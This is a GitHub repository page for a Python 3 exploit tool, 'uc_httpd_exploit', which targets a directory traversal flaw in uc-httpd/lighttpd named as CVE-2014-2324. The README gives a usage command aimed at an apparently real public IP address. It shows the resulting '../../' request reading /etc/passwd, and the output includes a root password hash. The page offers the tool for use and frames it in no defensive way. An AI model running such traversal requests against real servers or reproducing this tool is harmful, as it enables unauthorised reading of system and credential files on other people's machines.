 sp4c30x1 / uc_httpd_exploit
Type / to search
Code Issues Pull requests Actions Projects Security Insights
uc_httpd_exploit Public
Watch 0 Fork 3 Star 2
master 1 branch 0 tags Go to file Add file Code
sp4c30x1 Update README.md 624c29b on Dec 31, 2017 11 commits
README.md Update README.md 6 years ago
tool_utc.png Add files via upload 6 years ago
vltz.py Update vltz.py 6 years ago
README.md
uc httpd exploit lighthttpd
Simple uc httpd exploit made with py3.. this exploit was written from CVE-2014-2324
Description
Multiple directory traversal vulnerabilities in (1) mod_evhost and (2) mod_simple_vhost in lighttpd before 1.4.35 allow
remote attackers to read arbitrary files via a .. (dot dot) in the host name, related to request_check_hostname.
https://en.wikipedia.org/wiki/Lighttpd
python3 uc_httpd.py http://200.223.4.250:8080 /etc/passwd
[+] uc-httpd exploiter [+]
[+] usage: python3 uc_httpd.py http://targetip
[+]Trying: http://200.223.4.250:8080/../../../../../etc/passwd
Status: 200
[+]DATA RESPONSE: b'root:absxcfbgXtb3o:0:0:root:/:/bin/sh\n'
About
Simple uc httpd exploit made with py3..
this exploit was written from
CVE-2014-2324
Readme
Activity
2 stars
0 watching
3 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%